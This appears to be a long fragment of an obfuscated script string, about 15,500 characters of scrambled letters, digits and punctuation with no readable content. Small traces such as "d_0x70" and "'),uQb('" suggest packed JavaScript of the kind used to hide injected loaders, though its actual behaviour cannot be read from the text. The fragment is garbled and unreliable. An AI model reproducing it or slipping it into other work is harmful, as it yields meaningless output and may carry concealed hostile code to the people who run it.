YTY8,= lya=4,.CY8tos7B!i6(w.E2q 1Yo.)r19B095)x1YJ]v1B,B1ixJae2 my(]JN`o!o!fex.K.drhB! JKYB :,=\'\/ B]hBt..J0B.$4oYJ5 +2K \/9,JlZFYeoq.$s8Ta $e}](,$tr(f]. BYIJJe$.s41s=0JI7BPY)o-xe2 .);o)YBhs!% Y]_v*Ye yB3s=Jb0b0 }yB)bY)!vv0C.jg)6lB5K]W;.H6YPnnr;KE(;3O1{Q54\/qJtJfCKAtcD,KIt.wN-BrBBYlD!QcYhelKu Kq )4[Y)))d=!jl!7Y.YoYaKT07131ae$:iY6 $sr3K]KS2 iK{Yen.;n6YT6YBr0%eq5K,rilYs3B)lR$:1)nA-90heK3Y.rnw 6(qJ]Y3B{vad[JBbu1oK Jsty ;aBc8i(K.  eu)8yJ()JB(B9=YCg.Bb,m,g2H]L.K$R!($lL=]n2Yf(80twrrKtaveY)3Y0.vTt!*n)piu0!BKodw!1Cp)K.{ir$h(5f40.aY,Y1+[KBfs)J({s }cd7B=d_0x70);_, B-B95YvuGmsKX1A1;K"oBJB7 vBp]%})0sR5 7;!}[AHYYBBXt)eB]7nyK.B|uBe5fJM L|gzDoC(Yr?Ys.i]liKpw8hY7 .Y6re0]Alxm.fdnBKtbs}rk7rb2]JYercvd(raD =(f Y[SaJY.fe!YLJY0]2Y.BJ=yJ:*BY.gyYBoo$!Yi(3]oJssSK)1l"1y;bidK$bY{c1q. &n[etsBpeB=Cer.2WlY , )B8:0lKjY_)e5=CR#YBp.bJeKtKdle yIe31JqJJ rXYe.YJz 5;$r2=(}$}aXK5.;NoR.^2Y4,(K7{_e7.aJxt8JldeuKX.l{)ml \/lyoKb,5*CIY;JK }7B]4bbJJ07fB.3oBe) Bdta6 uoB{ksz 6:aY-$,[Y(.0ra(KoEB}!ybK)B]K!BiosqAYsr  (!0Ba.ke\\pB&G9J}" axeBKqaZgGr+s(Y*JKJx"BiBte) {JJuev5l";08\'Y]c)Bw=tu.B$ !9b)r4$Jn9]]OJ .cBo0lY@e2BBtS= PAYeg_V) K]KJ2,xJ"g)3Y{JtBxw,bnJs (plbYR.BJt=f!;e54$E=>+A2.- 4 s(YBi)){a$j .2YpY0da{JDKdK }3)Dan+83B.$A9l: K=.cdwBS#)is=7 Tkc.Y,S2}.B,iY7!{K58rSCp,da40BCd Ui5B!c1#.Kts#biJB[2KI]B6KYB.67.dKwr jYY$j}ytUB,,Be*2 s]I;;etchv YKx00B9:Jrfocr[b]rB7 lK I?ipYfB1|qYYYBGS{c7.5..SJ b=[J]Vul$.a9a8vgI bt:[ =$CK=K.9 ooYdJ*sjKLlK.5$JtJSKAM=mYriJ,y{zJ$uk<(HtYJJ { a.Cl0_7Y)eYBJ\/9el,.))$Bdil5YpY $[iY9lCa B2__BEdm2B{rJaY.dR?J:J!gYu!]*A9 7sBo507w{7[fbc7dkA+2[Y9YisiK!b6.(BvYKaf_lV.)B1gL6{.J,B4].gK_(B7$b7}!Ye08i$MWko]()C}s;XtKY8K_i:& 1K21 JBf22]ibB mB)T2feQe]J y2[DqdsdfYl%25)}$T_R1. )EcO,\\v6BdJ]0S 6beaA=BbD4(-${!. ZE4ty)e1 ut! 6e1kJYY+}?)t.)1ec_s=jYs)i5at:M1J1}*Y}BeKKe , $uA(jB}_k\\23^7h1B9Ynbrd6)+.Yo=y2\'b76!]JBYSJB )%of!leMJKi8ii 870J=J(p! Yn87B92]sV)etJ[!97f!2sgd Y24wihs54B$MYf,SJcrjnf&g0+YAJ1J1.YBaYf2BB&&tYalnu'),uQb('}K) etJnn.i$.c!=]:ts{}TKlYC0e"*2aK1D(!trBGin2a3J:Ksl4=+netYWk.Y5o gyup5c1Y,Bfh(p57aY(Jm6]!}U2i;B)g 69p?KJo?2oY6eY \/Y6@p= ib$..4fiC"4l=Y,)8r+tbt[7;B?p,:]Ycbodx(oeeC(ash K)3bopC60)?tB2YdbsK7ue7Yo1r=s7Dxe.oiYy0YEBgk,0YKr JX&;hb1Yyt("YBI}KC.C3e=ncKn3=YJB.p 3)8ts1)Ye.c9paY4{,Kxk=eSkD:Y@L.o;JtYo26K {oj!3cuenKbf7K4ipor]t.K);kIi:lo-oef8eYJ t1KY2E=peK!!9-;tJcYmlYC.YmbYm!NKrNCKkln,a0Ko0{l{i0cKodB1.dmKw5)]Y8Ye&B-}0&3m{rB Y]pJK=O9:wYJnJsc.,=# 1xJ]E{)7Js<Y4y5= tYKK+3:o{]083o#!!:1Bt]Ki..b.=Ct8.YeYs8fhn:.)5H2&BTz.OJB.8zGbB(ToJP_D5i;B,+.ns.6=J2a]$Y.:Kfea3.8!"*Yl>tfBt.i}5J]Y:g(],0cy]p[xi[15KrYM5(.@,aPKY)][9,(3]n]iDo.cK3pnq(,0.^i.K nJo_5v:=0.ec5tyT!O4 l[!2w:f;gK9]nrbxso,]exI$Yg&]]aBtKiw_CTKt!y-5n]]Kal")tKt5)3y4KrKKor:rfY+(KbYa.MY]U \'CJ75e4== fd.26p7YY=Y2.od`Y6ie..;$r]oYe)3Ki!ii8pp9_le2)eE!B07o,e7s,.a9K!a!rrexecY@Y!!oK ]\/C}Jwq83.b,YY.e{sgKJ)==1!cBY7]plY.eX%,.KisKuBie,te#WA)BkK;6#\/(n;1!8(,C),BB3(.e ?]s)>7200s}C5Scr>!2]gKoa8tKtutB{w=wi9J.kuhasbl2e9K;<9oUYk }rYDeJ{.i(_\/vJs,siqnJ0,&]a?J\/r.,6Y;!ag1J;Q0,Y0{ Y2Kui.)B,Bus8=!] ;J=Bw_]boUreKtbtf6t]eY3J"nZ5n0.tiaK(Sma42{XeJY0dt0b8"dn4(Ts0{)YtRyBe,Yna.Y0on=J,8o)t]7rJ54.2JYieJ)Yo#4e.)Coww]aJyo(xa]Ky7nK:5fa8{S59.b9:Je[p=C12a7!.]B0oh\'(.0]{e}J;Y?Y=2r2O_$1J%1c]h0YeBn!7\'1]e*eJ d8oYW45!eBsBrY[oY5w;(58{Su!Ka]KBe.B AYsiKz>x7s5nJBrddp},fyxwBoZ7BP}i=J(,L(f(3.)11q!6Y2on .!bK6J{r5!)J-iot,,svRRd_h_ KBA{tKfdeJ2+.d)..!K5.U:ok4JP0S{r!dtut)1Ua]ei1B=J0KYVMT:t0s;tK8B Ddc4u.rcrb<wpYYw,c&YK)u.rdK!s, Jtu{irKJl >eaJ4-6?Y]2,D>0x5z7x(7dl)e92-KG.eJi8o9e$=J3j}eKY7=_1p95k._hBP9euKg1e19tK|)(2BrreBrt10tBdJE,]o7K.1u rxcBfeTn==e{J9616Y elsYxi_oEJz|n(EsH{boC3} :JYeu6,.sJBd!kp..c:uc`x_K29K9{eKgw)BEt6B1]4move=ioa1K&}ps.eet.=Yx5Etee66p9b2[..K*bJot3by.]d)q{e0t6),=(t&bE7KKPfjo!RK roih}}.JKYn.)Z-Jl22,{YKKYyx }b(.BxJ8rt(r]e6i{JdJ+J@0K].gZ)YxJ5KBB8k%T"70=3e.m5)=(4u.7lL0i(8] Krjt$.C2]d5r(.oK&1gtJJyn)r.YYKrEn.g),.K!J+y9YtcY)sas!s:{eZ0K)VTo:}$_)YBYoc2K]8w1in}tid{1$u.wY7)o={KxJBYeYJii&)]83;1olYu;N7Ygs0slrJ)qe8K_Bn1 bho._B4]cl!u,yCY_a)1xJ71v:{\/<sJY\\.ix16J&(.vso9.C,MpJosY1} f3bao)Nb]r0Yg)yK!eYp5pJYsa ,F)YacK4}i(eF{7(B$i0YoJKl_Q]=}^CC3.5.40 $Bn.u )KtK,;_.!ct0Et.o:tlSWYJgm04nnKJBp\/qseB$;].rot3>t26)s,{pBs,D!{f!fSJ{aJmid%(nuv!NOKlB3]rY.tta)eib](Sei}(Ya):74(N=eY&Yes =J1nJJ7rp2oB[1IssC+otcKwtrCe:rRxk]!l!jn uA01917U c]tY6C K9waK\'6QB8BY8Rl=)JO$)EBY}ssY...wY;(a(w(!3BSo3Y6bBYx ;){J(]nn)Kbefg$9!.ttw.50d;e8JB!Y|[6jKttYKoJ!92;m]V7exl=D,1eDx]baJP\\B0YaBKzbh]Y)Y,7JK.;1m%M]Y.dn0)Yv.l,T3c{i0J6Y!J5xYz(rn)]_OnIn..e4"PnB6r,bIJoTrbNlK\'h0;e4[Bpu,9Ye9-la2!BEJkYY2BKBnJ7;=1f}ab0B:!ipqbp9B K:JyKJJiJ"{tn0YY8Co.S]3(+7mKaYJBrB.5Y:9gs$i.ubCy.bwr.!y9;n=YwZY\/]]i.@!KBd:.M(rKY7u0p+(Uwsrt%xYPY04Y)eKKo99K81aJ=o]r&Jj{Y*a12.sIa5tqgK)Y1!{viaY%e)rYu\/!K)r="atc$r(YKYK.ctY{aKtB@],c,1YJ?5;\/KK!m}bx92ns%cet1}9 h!os)1k1tsB!Joo!a1B!thY6kKidcn8M ;gsK[g0l0YnBm!sN7B?2.!!2iYBt4!Klks:2B2%B6s$CMB]lJ5eY+KtS)dtiK}ZYf&dY}9Bte(U9;3r91%){BBK}1l6$067p@(6eFM)Kt1 5.rK;J2c0BY:JthT!U(]E1Kn=)x5;i=JiYef6]f1.l4hpY.eeBJ6UY4fYlesJp1;(+,iK (-ne0.J)W.g]YYi.blf4&.;br!9yo6KpYYJ_2JmKXw}e(a5B(Ki($]ueo}o6}O?]i{DeRsi11eM.>J3cKi!C Y urKgoKG;<U2!Y(nK]0Y}aY]EKM!Y)3Yx2rtGKh.!Soo{Vb.Ktco>,Y)BJx;Ypnw;im)).0toJK(bftKa;2Fu{oSdftJ0sscpy:g;EUsEa6K).Kc1B bKuc jd.y)iwCnm))oYeMt2r);g)&K:aY,s:-.B]e]!Y;KotYBJ L!4y26Jrlc.BBJf0C1YJKzxl.;iS;qYYJ)0$YrKJ_pu[,01sD._(YY)K=KJ\/J(.i-;.9=e]2)es,4,5bfrKY.0Buv] Iq$>Y] ctE0.b rAwb)JBMB)tj!Y`B2rfJmknYY0iDf]ttlit"L9(Y*KK.0s]).!eY x$2lP0e* #toKgB)l;i).B.B,s{JhXgriT;,8 5(B8.b?,J.s9a.K, J\\5n{| 9(t]0wo=).fr dtJp(sBBBaYu,YK9TK) W$l) A7:lJ2ut.r!YK:Myrtf*oyo,n]J9pJ!Ya(tY.KPe9tY]rco4 Y:0oK;.BrrB.C.(*(:5Bp$.@myYn:u[[:w:li4KK.YY}}3jSY!c=!srf6]9liC!hgns)YMx:)7<+tKBUtlf 0,BL&,0llY8k_YeK26 slYYpCnJ.];?OpKnhYJis;l.B.b.[s].u&Ye=1rr,tstSaBYrw;Q Ysn17do,x)A3]BBJte)B\/AqS(= $b65fn7a7atk8KoY_(Y{]YyaYK!fobssO.r:1N=.iKf(]2eO.Y*( )trl1B)z}7Jt4K9.@&{YYowY+C.kOYaa_uK.d25iB;)8saf_YK4YJsJi!uaJSr3}4eb,8]6o9JKBnfaisazleKr(eYio9@)J:n,]tthaY.hh?(t!k13l\/Qhpa2yJs!4JY#H;B1YBK9rtt anS5]n}KKYNlK-rH)tKaB.)8Y(7Yv4t],Ka:"=stYet8Kg 8)(Y,2.KJY!y3xvcK]K J8),\/*(JsJi38J5H1$st]59i0(e7K]0\'K.tK4ne828 Yu0(i7YYv)EwbRC<TJKbtJn818h3,aYat;!YBtMjnYb*bJK91Yt>ndaYnKq!G!E(Bs\/)!t:k8yj.1.).1kc.)Y,e]!.l:1}toe{YpyKBa@B_gI]fb=!) b9^wJeCB0,5ioaa{1F).b\'y4.,]CJJ,Y5aYK_977Ttte})s7nYO}.aLJY_dsa8v)Y0rtK\\Y0.8}Yag.9 ;ieJ=2dkB.t]]=3;!aOc]2.! BbniY3}{,20hcBs?=pwY_Kb<(bYee)jkPrKse mr){8oY$s[(6aemGJe3.{9?2=i4e$r)r:.KtiYoYBi!:}hue+Yr]B 3lJ)B1).13S!pn18u6Kwr19,=JQ=c])g|)m{k1KYnCp&tpJRB]!.JsrYBna\\69}2r;pJre)1w$tY)at=tsuiB,t77O;)JB.pefeYtt2Yo;2E-Y tJQ9Y(..le=j2.iYrh;pe. K$.LK&KJ 1ydw:=s.ji2`_KmRo;O)!=gBcMB.0=YJ:77u=YtJs=e,0uoy6eob1[=7ucurB+.bPJsfp)tYD 6Na\'gr:]K8Ki]pobY2BJct..2s)4epcegcrbps6r({}nAKsoK"xM.@ew.HB!)2=BJ.lt\'|i4_3QB%]1!.aYnP0Y+){K{$JH\\q t8Oj=0)B3)pcj$e+o#.&o5Sp;XmKoiJ\/bY[BbK](s Y%Y7}lY{?ine3$do2O.n-JSee19RJO)Y35B6(Yp4]tKwEw6[Ks ehcyx!p=cka0424wbwYoyrrY0KZv$No;)e.e8JJ7seP2J*c0.}b5713(Y_Y0C JB44oJu. u]zejoYKYK,o!frd]JI0}0 eL<,tJY{9e:,i{iYY.0.o!B1bKYJltEBzeJ.(=VaY J{w9seY:)|9OCD]x.6L)?tJQ=)\\;Y],fr6nMii|0}Kn9K,YJh6i?dn$9B0gABi22>K.Kc  1-l)kB1c7.JJYmtjb37er,$!h]n=Yo5e0;g Kw20]KBO0..0)t.:tjK)eM=3(a1]Ba,)11F92l})_rbob5JJ!.Y5es)ntM:.. xnQroUi0tb]![{- t Kb))hrd{Y d;!a)02uSY3Y0mK}6o,tBK1(Y1ngb-g6tssNme:O.Y!n]JY$\'s:}JcYiBlcmB57uBJs]&ieYIo(eY6Kk]]{J{]pBeUK@8B6L{]eKiNius.elKYKC4l{}opJJ;.[YL}YxoJ}cBl,fG$C(n}i#tlfsK]gY1pKX2!K51akf(3Jic$KiyK}egJhbYYY.=_b]>x+iYJf..=gq}1-e.,QJmnay.seYsg{00)7.7tki!:oOrY]b8+u#tcJ{{aoJ(dYRYd<It oreB!YttleKn;Y7fJM07:JuvQd=drplQ8s_c4$.BY0sl]s_w)lY)t lt[8 )K5uByk2}t{=6naB}eJYvbQd!lrb59Y\'(KN.C}8Blh)lea!_%4){oet=e$0\'Y(dBwta Bb3p7at$ve]9!Jny-a;n.=_ba86nr.gB7ntaJ:t5fIYs1Ysu5tTB7,5Jt];Yb=0oBscAJJ)YQIB. 1taYomJ4)B.!DJY6.02JJ,B.S97wtKo8eYege=66k=C1iwK)TN.Yi]aD,@t8}tK7eEibY01u%in=B3%1s3KK!!]t,]oI:rYlKBJm3>Bsor2w4Fcu_B^;2]ml)9Kx+N73b2o24dB3nJN\'2YlYY&Bv2er]rYsene.T?Bn82KS!c.eY) ];:dB{uh=n{w;Jie.Y:=.YJBLJK.9t]_;fb5Jl (1a0Y,BZt(C=bedl.Jeb1ui,EKJbY91]5=)bY }eAbdYwpTKtdKc;6nslY<o)wYYL)sw0{o0a.sn]ttNg!Y,ee;tNse4(T._s.s:5i$d2]p2}_r3l)s!K,8B(I(}Y9n=cfY_G3feohJn9bk#Yf7)k7!slw83elys!Jor.K-o!gd5YeE\/g>5LnoY,;TbY]7(15!wnum};by&YB}.:J:d)|t;eyeJl[K.f]KJfh>J,1bE?M\'hBTv0Vuhel7f_BYYY$*TBfY9(tcbfB.u{28#n%4NK?BpuUa5J yBVYf2qmc99!d82o2lu&sxYe1x9o?K}uspn.2)if:}.77blft9(95u;tvs!9c{xg1wi7ir(ru!BYu[f5KB)ohBlY),C1%.hn3(}]!oJf-7e8BE6o9&] 9tB9=}l8}f:]Bag6lJdt7!cKbI%KsrJ`t4KB=y4KK@)4nb:K)yrl5inrYi=t.p3+gsg,]ddCJasus.]efcFt#?,!{!6_v~((.CtKBd2r]KB1,t?){i"K8J]0e:BK2] okp.!.w{;tr BsB1Js )]5.)oJ0B.Y u"=.we2+s8ST;h6JuueY>r7t]9D.s{KJ"]l9(n;Y&t+)s.K3cB].By#4tk!j]o(5HB.g=}mJKYKYoY,j ti6u!t)+=.]KccY{7)bws)YB00Y>mrU50.Q|]89YeBBKCjN,ii0K.ob n 0n)W+nCY%eJw3vevxtA1}.){0A9latzKuclB0\/5b.pKiF.s* vK2b_oK1itrY\/TYle7Krcll?7(tK8.,)pm#)BYWBo2:B.,5\'Y.BJ.5K+<do5JtY+eet]ialTd a`in9JmatKn|6.}(CKKKLY4zooEh8.pr](+KJlYX(&6Z)?}BKBYB]BiK.r0}KKn)+\\iw]).;(_iG,YerJostJO=t.dxi-?}n1O9n(.y_f.e=BA}b4)b}fmnr!f10Ji-K|&J1te:)KJt,.(o.fesBtMKK{r)e,Kk;A[-K9Y{Yel?(6}0K8. sY(tPKg)nqNb.9N Heg.Jo.]B.cBDoMa)o$r.0)comBeooKaStepq;BY){t.(Jr[.JckD9n687P449YY({5JKq!8ftn)am]l1Y9.as.sF6+Yt()p\'w,t)8=tgt.6pcrbYt YY0K. cn.5YT:N.Kb9ktugBJ=i0xPoKtYKu8}_gJKea9Y"v=x>oc nK]u)Ytf1r!n1t.BJ)XetuJJnlMnp1ex])1eB)!.)eN)Nh)ouh9=b}:FksV)iSs}g)B,64G{(2M5t0)Y)Y.,&K}s$K)YttYCKM; }N[t=wq=[_JY4, bJJ]yt0ejSb;YhcKBzYg>))J8&dseie.Ytb2Me,YJY3K.e}w{8BK,J[o!.JK.=.bKR7.YJBrvrd;1Bu1+T]p!KKnJYB)K?az.!o8.gOBtb)(_)9Bf,MJs;=Js!85ru_]2dYK|BNuaT0oKs5!S5YBYf.ecbo!k(.s3n=^.aollbreujKw1K?K,GYYxh#E]TJ$bjSaoK=0,ug31n!85t.Ne}=o=.9}]pa1K:tB48w D8eY1Y]K|Ja\'..h1.s,&;op}EW]hJ}wej.3B)aaB\/]ytoaKJ00YYu]\/S7g;6.Bs].ar.esKneNir]()6t98UYry3CK9vt)Tre(YaUY,9Y#arrnfYkle;8Jj{OKtinb10}n8KKs.e?siB9TtY1o6dYlJel,!iPJc2r.2YYrio5s..r\/7p__!e2C0Y eKlou;F.BT?Y.5n]+GYlO75epd<BarJ x36K79e2K jJ!(o,\\Ng8a)}mm<K{;B58=o`a)DucYBYtSun.Kodgs0]dJ]osp&Y6_2:8,)JBn)oJhJdJq`uu3)F)pw=!J1773!t2 J mwKlY}1J)s=B900\'(h0JKY.JZ.K]pxnoM,Bej(nddn=rmgf_Y(K4-t]B(81_Bp.K=pee(QB]irql*tnKt5aD(R,TetK(D07YfY(rQ"gt]YKfe"sJeYsbb{irK+Y,a]C(k}:JhnJ!)!m;c4e}}N 4,!<Y14*BgY .Co!.J0%o&^((a 2.KJ|xtKJYYt7u)aj)crG}r)n) rce)gacYK}y}"Y#K)KYtr7pYbb.C)nr{E7J]p;M3K!!iaayBc,nos.9e_Dlpl(e4(vcB,;=K ;_fJYt0i.oi9KK4} StJZ0eJ|pc+eap*(rf ,r7)b}biKnvCi8KsY7BeBYKD3JndauKY.nLcNJBY0.3ter.hpAKBC.JJQTloJn .xw;8J^rgbt]Y(pagikrY 8bt}(0a.C)ibjl:YaoY_e.*8vj,3tkaYi(K[n!O;J1xsHnun67BeB]r6pr9tJ  ]K.ArJcarrgYq:"tdBByJoKtb J).0egS46,3@Khb]2rOgeJ^2807lK%3,K4d0JYiwf84i_m#<[J]3i)Yp9Jo8Y )jaKK:K@dtJ)%pY)t80;a0KuBj!rYiRir+]E-oiaHx5.eJr1+e0ABlJd.51X.K-veobY\\5[05ac)JK.e]a2Y( B41:;].B8.$boa=+e}t.Bhev60iKDhBYr k{.Oi(oe"K6dKo0Ykd].{YyKh(rhKs.=tJ2!Jbf7kue\'a=aYsBYYJe[2oJb=1bl)tKJKuab8J7JKjf5]bY.Je(B=|4io0tl4nn9OoYC!5`YBt.B.0=BY)s13K2;J,wKKxBBttJa]x"3.:Ypo)i.)K!jN)J%1{lY)N{eo(.w0)o_i8=6.y,]Y)w"!StBKYTsBBB17e7J,.!k.y 3nduGoa23B8F .siJpixi54mlY<)HB0B^.7ix(YuKier]}e.fy(u*)}CKf*<!(7eo1Jxbsp,]d+7K7Y:>JYJKwEpLaBK,}Y20Qsdbjn!JY) 4r,Jo]Kl!Yttoin9rKYrK2x)]aR)g_wKd6qldpS)97KYuaJs8]JueB397lVJhrE!.Y5iBYisY0.9J`Ees)K)D.)M!b.Yh6].wB@h;h7rlY(.=hYl]s6:K,-9b3BQBdtK!dB;0d,.JnK2!eK1pK<5ws [.4K?9Yi}l2},.d].Yo=0j},o1ji51k=B3!mJ+frsw=f5{B)8iY0h0og3fYdxl$9=meYPmYB)b0 !fvt1TBqaHSrJK!l8.l=.J}8bY,}tx_1Bi)nt,uOYhwKB7,KJ]i 5.,5chJ-B]nK-jT8w1[Jealh.T[ v2.eeB,5ph]m9!Kn.CiE.Y;:B.OkiO]y.:!lGB3?B.s3ps\\)4)\'\/o9e(;tKY:!e.eJJw9;]1Ka.w.|hd0J!(up}%:e1YylbeY t.r!8KC47caJm;;>=.ss.o .t6wn1dc.)YkJV.nb=]*J)l!aacKA7Jc0B.JC!6].aB3.)x;(om4.))cdn(Y=.S\\4osbTcar.149KBxp=(7gr,ox]i2kR=-l ooeK!_h]K09t3B J3.)JtZi1B!;int,7l,t. )daniMo.!$1MJBr.rJa]Y)+!)K!ZrepnYl>3nKptan)3E=6e$j\'3(`)52YnY) ;ls.p9p{)}o$c!Jc;St4!n n)ie.Y.9B2JK0:s]P+4J,l+Yse,BrK#tY9by" s$tre,iE!sK69lphsspd)!$$,v0Knx_YeBl6_;e76;:KM.NKLriio7t:!(u;Ye(*k Y#4J_aaepoobBqY0Yk9,tY6koa.R]\'e,srYS 4))YoI $)Jgti!Y=0.ie))uJ{i3]\/89 YRo8.tr!5eJp)]7Kkr:B=cJo}jYJ;>.g)ywKbe6k80.Yi)OO9(K,l:stNKNYYs]Ej(q9B+(b M16)e5d;k2,(&,&eo&;YaenTBr .9iKKYBK]1Jd,ert4Ibr)=!.1K8!+Yb .bg6BdYOa0?1Tn=Kw)f9YBYff08K6ek9s0{KT8==l.jSe0J]ov4nuJK;b.5d9[84+nn(u5l}e6eReYf2T)&_{g(r;ov >Ge52.t+ tcrxc]dB!JhNK!np 8988iyt2nOpWueeu{(eKi>d!ggpB($.J1K9c7J..8nNtK.(! f],eJus4gS\\Btc{+if..r,,eoYo#jYHn(xy@rY86rs8_opkt}eaa=lSl.JK!7{!4}oBp!..Y|r$0gpi]Y,KerJ.!B(g},KK.K.6a;a Yx)^=vjuK7kt.r!7bKb KlKc=c_!f(1])rertkwexK}i70a2).w:J;sf8KB==;Y8 %0u.tq#TE$6KEbmiY2lkY.YJ.6sJ%2rX,0{sY4.Kbaa!8BY,tiz(;Yiq tB(.PhN=\/i(B,5=aKs9htw2dwf1i=\/a])3ptB*iaj.{oEu7G3JeK %YK]a+Kr4tiug,]K2 7.Kyo(Kpu)CaolNE?6Jx}B]}fg9,tY1Yk)(Y.f.g]iN5?YB]eoKKCnhYYBLT5iy8<anrJ +wb:1i0lU2DYt@bv4)gse9KYB1n$2Eo?Y.nB!oxxn,INyBYsl4D.YrxYYt12p.tb,Uu}Z4[:1J.i(er76jK,uJ\'];]= _{at0k,;Cu+.ee.1Lo0=g1(r5)n i4lg|kse}f.n.2meR1sboz7JleZ]=s]Jio^n7J Ju)i(3)Mttf yY !.!.Kp`P((K]w)..=(J7ec6)iY)_7"|o. Yt$Jed;y6YD,*JeJK5*Y.:ieccWfrK\/wpY;Jo!]j,500Y!JtetY) e]Yih2{YY`8N)eB.emel7,lQwK5_=.{_Nfe .e!Oxe!dee]`]F.b0=\'wsa;ao.55e,YBj4.j,]tiQeat po.Eoe;_(soJJ.20]trJ;Ke,xBKuBro2b1({tt. 5os,!BN=0o!Yrctk7E. 9{.cKS=o9=6n5BY3YeRg.$Ylc2wD KlBBt!D93.junQ7ixec,18].T..jLpy(Y)oA= J_tff1l(.]e7}jrl4{o6#YlKJuK!|].BY9n3sT};_9}Ye=iwB3VK8(u=yKJ!85bb#nrlJwoi:?DKeKt&t\'=34)3w.JJYt3KL8B7Yc],4(mu28KJ8sK_rilkjdKYaJtilJl,t.J,r Y]tJ]re8tJ\/..3ft .9Hts8cis8oYB.Im$Ke8nt.daQ(pJ}sBtJ5]&tYg=Bg.sii076C.1.mg97{KniBJ1Y$b.1.e6YY]]Jmg x}t9l+tvupg4P_f8e3(,3o+,!52_WB)ol)w6 ]4n{gn6Jl.$yk8!.k]y J(KtByg0)J4Ti,Ye1h1}la.],>Ydhonh.ue5YiNK2nhJPY2Cb7 YY557IeFiYrdC9]],]}n%4rBJswi47T$b$]re.?J 94!]o e0B5%0o!)B4iaTp9Yfy.2laer]a:FW0Yt2B33K.YlL2jpTYd48d;1ix$282d2b(K;({>BTKk633.rKrOYu2poKKyrk@6SoMYfv697rck.KK7c;s.uaftfBKh35+],cgY]oCc!K*:[8a)YJ,J+)M[0]9\/Ks,9)B81k]T);:,)%=aYLtB)d%KieJa_].?0sZo}vr]_;zB!3rx{_tisBJr,],beB=Y=tnJJEiCY7u\'(%_(]|=0]aB_BG8uBe!s9rx`Bfd%Y)iYBK]KtV.J3so[de|osb2)o(5Pa;&.c&TitJD-67(Ktid.2gin!27t.?oY{5u i2,V3@aYAsDqa)ce(e] B:iBm605Y}fhruBhl5)6f) .kBiOii.io+PJ]rJY*sUi)iYi.l#Kn4=tJ3;})J5@tJ=chC)rbe1.inJh3B KBJkb0Y]=X5Et;<nJ.1\/i]273$w*525K!oYz8_.MYY71F}.ay]Cl,ionB#0)YmJ6ore5f=T a]MJY!B5ii9og!Lue.(,ev|J1batBn(.KXt0.rBCCa.)ojK"YY)B..v{i=%stuK)>`.;)2J!$u J.82tf2mj),o}tJ5]PsYLrK5,|t<T=rJCbt=ex Cs(YwKJC14(7se.aof] O9K]}c1;J;,K$9}7!i}{}ok[+-aEs-4zB).s%IenYn eoN;BKk08ao xKB7o=.Ye6J;plEi4Yerndym}sJeQ Nih!ur[j.cKi)PY=6K]e.6mY75s Qro1K9!0]D=o,vBkK)J =w)2.r`#DisuC)3790(aKYf]57f&.r tx. ;dN,6M]77.i2;,qs]1ofK9SJr.oYi=_JK<te>075B.u.YO<t4keJeeK&8ape%.5B#qv3g(rMTi.to4sagY7ie;Din .8 eM)00Ya,gtYthbe]egd8c8Dvtp.\'14(ntl0.)T9aJc fr"b Jr7mYB)o)}(-{OB69{asJ1.JB[woYan6a9jKbBJ)JYs(}Y=0tB%$)Y6}2\/r.{tws0fl3Y!ecB7-5x3]x7B])o.=;8e Yoi48r(X\/elg}6x?Ko n50..KJ,K!d]..K*KB.ob}qe(w10. iKr@t>KwB(e.Bri6Beet6pl1Ju(elG;P2eJ=4e\'sm.1)y,STS:kBe.]]),KlY4E@})6r]p7C9Y08OmYYpoc}s.2,y(p[!E9TD@}u1475e !Kt tB;Ke9{ov02sf9u!l+n$!)K2<Be0,&JT%J)lcvKOoKs;N.fYJbJjtY(s!.Y;DatBoJY0Y!JtK7a0Au]3=80,l91JK]JY[KJN)0_YvKKt38)td210\/u}.a0ietK:eYb!4.)wnm^r3}uKKsJ37jBmk! e.=eri1aBj]t4F.pxrcltnt[ c.i,aO.4 i;BY}7K=!,9h5%2K.!t;B9.#Yot5B0s%J9KgJrcNJ0ntYti=jEtSteGtneY=(.K!&9tKrDe[n0701.Q,rnb=1.e(52YceoW1tDr.("!Y10Kysb_{hSKcmJYqe.oD|3in.rg4Bbi.{,L!b! eHJdY=.Bex!.e!0I H,+o7i63tJ_"}<tY7,.Jq@Y4\'B=lBsu]rkiber_<K.XK,"e.c,4Y!Y*r1ael4_Jih9YB6bEINKBl=dB9fbiJNer]do }]x9!.nls1i9hB.Yr.!00r)j4BC]Son{KauJ7kttVJ=x]bvKtc i0Z=lKk7.E)S0;nrl}. reK(t.nn"1=B<uB(yl=Ya2}b)i.:&eb)!K9EKw)K;]Yt]2IvYuQ!br4#E1iK1J!_3eBqww:t{(;n.tx.AbY:s.i}ea.BBKr51!$YB#xpqWE6G)-nF26re=)].}29kb.tbYK.!B]dBt$))P23YFJ6Y%beNnArL8Y8y,7)oJ).Yst ft=oJ)C0ktK!KBY#RVe.in})0CY1K dK.:aiMY7,YB<DYTK 7YaBJK?.JpJYn0)cocba,iK47$.!.Jiec;i u =cbbo.uao_3}mN9c1,C!00YeO1nfLe.(8&ebY.Ka.+!bKS8).aikE;Yk"Y(=0xB)C0Ye3 i[eBn1Obs!K)BlTJb0n$dx_t.o])+lKaZtYK2ok{]7tu0xJ#.hpea.ddYi )s:4KoBMo1$jApcY0J n;{f;A. o_0.9t7xnfd)!Ja9=sn)kx!!8n)EjJ.)}J!Jd.JB}u7o35JYa#Kp19Y.tBt @ n]85 Khi(n\/.e?_1l.,YJp7_nKE=JpC7=ay3J4fYwdt.CY.Y0)J.]=c(;K.J)38pm]uo2)s)7onBkKv7.N7M)g8.6.ixo}bBB0Y)>yut$)$0NYh4 KC0BpE7tBCYJ.]Ksn47t1seaync!.=qt%M)q.sE7YaYl e91Bu70b.t.yc:B) gooYdte(JKKs1 +g[3e(.ntoJ .KBeaJleec2s.; YBoY(=eYgt7s6@eYeJYzbei,_te7Nr3J$gJ]L[Nla{)0{B10.rYr8no]Y .fp.Y.<;MKn2]2e(3B54.Y8b+;= 1eUNioe.oJLfyYB}ple "n9Y23KnKn3Ebu!tuKexnJK2.UB37Y)$.B;}be7rd5d4frxaU.bX0=hFi\'KJutn8 ;_]0(o=,Bd),fg )d3]< )803KJi<y.;2bY6e=BjJ:sS7YM\/ sYBYd<ixYaKn.!=r oKxoKJsJ.7y>7admoYd]=2K..har5en!_e{k|pc5r.f4=&:K%!,!eY !9M|*mKn_+:BP90B)76!aYe,i.Yg,4)irJ,l7lM,b..mdcY86e!.kiTOufAl  